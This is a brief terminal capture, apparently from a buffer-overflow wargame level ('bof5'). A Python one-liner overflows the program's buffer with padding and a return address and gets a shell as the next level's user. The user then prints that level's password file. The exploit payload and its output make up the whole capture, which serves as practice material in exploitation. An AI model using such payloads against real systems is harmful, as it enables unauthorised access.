 bof5@90a711cf2cf5:~$ (python -c 'print "/bin/sh\x00"+"a"*132+"\x78\x56\x34\x12"'; cat) | ./bof5
enter your name :)
Hello /bin/sh!
h
/bin/sh: 1: h: not found
id
uid=1005(bof6) gid=1005(bof6) groups=1005(bof6),1004(bof5)
cat bof6.pw
b35aad61